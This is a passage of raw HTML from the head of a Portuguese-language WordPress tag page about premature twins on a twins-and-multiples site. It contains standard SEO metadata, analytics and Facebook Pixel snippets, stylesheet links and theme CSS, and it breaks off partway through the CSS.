

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://metwo.com.br/tags/gemeos-prematuros/
body_size: 281299
content:
<!DOCTYPE html>
<html lang="pt-BR" class="no-js">

<head>
		
<meta name="facebook-domain-verification" content="u7btlpmrn14w6c5muz2ape6fu1wcn4" />

<meta charset="UTF-8" />
<meta name="description" content="Me Two Universo de Gêmeos e Múltiplos"/>
<meta name="keywords" content="me two, metwo, gêmeos, gêmeos me two, gemeos, múltiplos, universo, conteúdo, video, texto, foto, twins, mother, mãe, mamãe, pai, papai, father, son, sister, brother, family, família"/>
<link rel="alternate" hreflang="pt-BR" href="https://metwo.com.br/2018/10/24/transfusao-feto-fetal-e-prematuridade-extrema-a-batalha-de-uma-mae-de-gemeos/"/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-132447729-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-132447729-1');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '380010207131939'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=380010207131939&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code --><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://metwo.com.br/wp-content/uploads/2019/05/Logo3.png" type="image/x-icon" />
<link rel="apple-touch-icon" href="https://metwo.com.br/wp-content/uploads/2019/05/Logo3.png" />

	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arquivos gêmeos prematuros - O Universo de Gêmeos e Múltiplos</title>
	<link rel="canonical" href="https://metwo.com.br/tags/gemeos-prematuros/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivos gêmeos prematuros - O Universo de Gêmeos e Múltiplos" />
	<meta property="og:url" content="https://metwo.com.br/tags/gemeos-prematuros/" />
	<meta property="og:site_name" content="O Universo de Gêmeos e Múltiplos" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://metwo.com.br/tags/gemeos-prematuros/","url":"https://metwo.com.br/tags/gemeos-prematuros/","name":"Arquivos gêmeos prematuros - O Universo de Gêmeos e Múltiplos","isPartOf":{"@id":"https://metwo.com.br/#website"},"primaryImageOfPage":{"@id":"https://metwo.com.br/tags/gemeos-prematuros/#primaryimage"},"image":{"@id":"https://metwo.com.br/tags/gemeos-prematuros/#primaryimage"},"thumbnailUrl":"https://metwo.com.br/wp-content/uploads/2018/10/gemeas-miche-2.jpg","breadcrumb":{"@id":"https://metwo.com.br/tags/gemeos-prematuros/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://metwo.com.br/tags/gemeos-prematuros/#primaryimage","url":"https://metwo.com.br/wp-content/uploads/2018/10/gemeas-miche-2.jpg","contentUrl":"https://metwo.com.br/wp-content/uploads/2018/10/gemeas-miche-2.jpg","width":960,"height":640},{"@type":"BreadcrumbList","@id":"https://metwo.com.br/tags/gemeos-prematuros/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://metwo.com.br/"},{"@type":"ListItem","position":2,"name":"gêmeos prematuros"}]},{"@type":"WebSite","@id":"https://metwo.com.br/#website","url":"https://metwo.com.br/","name":"O Universo de Gêmeos e Múltiplos","description":"O Universo de Gêmeos e Múltiplos","publisher":{"@id":"https://metwo.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://metwo.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://metwo.com.br/#organization","name":"Me Two - Universo de Gêmeos e Múltiplos","url":"https://metwo.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://metwo.com.br/#/schema/logo/image/","url":"https://metwo.com.br/wp-content/uploads/2019/05/Logo3.png","contentUrl":"https://metwo.com.br/wp-content/uploads/2019/05/Logo3.png","width":1432,"height":1432,"caption":"Me Two - Universo de Gêmeos e Múltiplos"},"image":{"@id":"https://metwo.com.br/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para O Universo de Gêmeos e Múltiplos &raquo;" href="https://metwo.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para O Universo de Gêmeos e Múltiplos &raquo;" href="https://metwo.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para O Universo de Gêmeos e Múltiplos &raquo; gêmeos prematuros" href="https://metwo.com.br/tags/gemeos-prematuros/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.18.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/metwo.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twb-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css'  href='https://metwo.com.br/wp-content/plugins/wd-instagram-feed/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css'  href='https://metwo.com.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://metwo.com.br/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins:300,regular,500,600,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://metwo.com.br/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='bp-login-form-block-css'  href='https://metwo.com.br/wp-content/plugins/buddypress/bp-core/css/blocks/login-form.min.css?ver=11.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-member-block-css'  href='https://metwo.com.br/wp-content/plugins/buddypress/bp-members/css/blocks/member.min.css?ver=11.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-members-block-css'  href='https://metwo.com.br/wp-content/plugins/buddypress/bp-members/css/blocks/members.min.css?ver=11.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-dynamic-members-block-css'  href='https://metwo.com.br/wp-content/plugins/buddypress/bp-members/css/blocks/dynamic-members.min.css?ver=11.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-latest-activities-block-css'  href='https://metwo.com.br/wp-content/plugins/buddypress/bp-activity/css/blocks/latest-activities.min.css?ver=11.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-friends-block-css'  href='https://metwo.com.br/wp-content/plugins/buddypress/bp-friends/css/blocks/friends.min.css?ver=11.2.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='dashicons-css'  href='https://metwo.com.br/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='bp-nouveau-css'  href='https://metwo.com.br/wp-content/plugins/buddypress/bp-templates/bp-nouveau/css/buddypress.min.css?ver=11.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='email-subscribers-css'  href='https://metwo.com.br/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://metwo.com.br/wp-content/themes/betheme/style.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css'  href='https://metwo.com.br/wp-content/themes/betheme/css/base.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css'  href='https://metwo.com.br/wp-content/themes/betheme/css/layout.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css'  href='https://metwo.com.br/wp-content/themes/betheme/css/shortcodes.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='https://metwo.com.br/wp-content/themes/betheme/assets/animations/animations.min.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css'  href='https://metwo.com.br/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='https://metwo.com.br/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='https://metwo.com.br/wp-content/themes/betheme/css/responsive.css?ver=21.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A1%2C100%2C300%2C400%2C400italic%2C500%2C700%2C900&#038;subset=aller&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-hb-css'  href='https://metwo.com.br/wp-content/plugins/mfn-header-builder/functions/assets/style.css?ver=5.9.12' type='text/css' media='all' />
<style id='mfn-hb-inline-css' type='text/css'>
.mhb-view.desktop{background-color:#009bac}.mhb-view.desktop .first-row{background-color:rgba(255,255,255,0)}.mhb-view.desktop .first-row .mhb-row-wrapper{min-height:80px}.mhb-view.desktop .first-row .overflow.mhb-item-inner{height:80px}.mhb-view.desktop .first-row .mhb-menu .menu > li > a > span{line-height:60px}.mhb-view.desktop .first-row .mhb-image img{max-height:80px}.mhb-view.mobile{background-color:#009bac}.mhb-view.mobile .first-row{background-color:rgba(255,255,255,0)}.mhb-view.mobile .first-row .mhb-row-wrapper{min-height:80px}.mhb-view.mobile .first-row .overflow.mhb-item-inner{height:80px}.mhb-view.mobile .first-row .mhb-menu .menu > li > a > span{line-height:60px}.mhb-view.mobile .first-row .mhb-image img{max-height:80px}.mhb-custom-x47Qom5Ef a{color:#ffffff}.mhb-custom-x47Qom5Ef a:hover{color:#fff054}.mhb-custom-NNPtCzNiX .menu > li > a{color:#ffffff}.mhb-custom-NNPtCzNiX .menu > li.current-menu-item > a, .mhb-custom-NNPtCzNiX .menu > li.current-menu-ancestor > a, .mhb-custom-NNPtCzNiX .menu > li.current-page-item > a, .mhb-custom-NNPtCzNiX .menu > li.current-page-ancestor > a{color:#fff054}.mhb-custom-NNPtCzNiX .menu > li > a:hover{color:#fff054}.mhb-custom-NNPtCzNiX .menu li ul{background-color:#f2f2f2}.mhb-custom-NNPtCzNiX .menu li ul li a{color:#575756}.mhb-custom-NNPtCzNiX .menu li ul li.current-menu-item > a, .mhb-custom-NNPtCzNiX .menu li ul li.current-menu-ancestor > a, .mhb-custom-NNPtCzNiX .menu li ul li.current-page-item > a, .mhb-custom-NNPtCzNiX .menu li ul li.current-page-ancestor > a{color:#575756}.mhb-custom-NNPtCzNiX .menu li ul li a:hover{color:#575756}.mhb-custom-NNPtCzNiX .menu > li > a{font-weight:400}.mhb-custom-NNPtCzNiX .menu > li > a{font-family:"Roboto"}.mhb-custom-NNPtCzNiX .menu > li > a{font-size:15px}.mhb-custom-lawoNAj7s a,.mhb-custom-lawoNAj7s .search form i{color:#ffffff}.mhb-custom-lawoNAj7s a:hover{color:#fff054}.mhb-custom-1Xa4hAD6FY .menu > li > a{color:#575756}.mhb-custom-1Xa4hAD6FY .menu > li.current-menu-item > a, .mhb-custom-1Xa4hAD6FY .menu > li.current-menu-ancestor > a, .mhb-custom-1Xa4hAD6FY .menu > li.current-page-item > a, .mhb-custom-1Xa4hAD6FY .menu > li.current-page-ancestor > a{color:#fff054}.mhb-custom-1Xa4hAD6FY .menu > li > a:hover{color:#fff054}.mhb-custom-1Xa4hAD6FY .menu li ul{background-color:#f2f2f2}.mhb-custom-1Xa4hAD6FY .menu li ul li a{color:#333333}.mhb-custom-1Xa4hAD6FY .menu li ul li.current-menu-item > a, .mhb-custom-1Xa4hAD6FY .menu li ul li.current-menu-ancestor > a, .mhb-custom-1Xa4hAD6FY .menu li ul li.current-page-item > a, .mhb-custom-1Xa4hAD6FY .menu li ul li.current-page-ancestor > a{color:#575756}.mhb-custom-1Xa4hAD6FY .menu li ul li a:hover{color:#575756}.mhb-custom-1Xa4hAD6FY .menu > li > a{font-weight:400}.mhb-custom-1Xa4hAD6FY .menu > li > a{font-family:"Roboto"}.mhb-custom-1Xa4hAD6FY .menu > li > a{font-size:15px}.mhb-custom-xgfpGyvGAi a,.mhb-custom-xgfpGyvGAi .search form i{color:#ffffff}.mhb-custom-xgfpGyvGAi a:hover{color:#fff054}
</style>
<link rel='stylesheet' id='mfn-hb-Roboto-400-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='https://metwo.com.br/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<style id='mfn-dynamic-inline-css' type='text/css'>
@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl 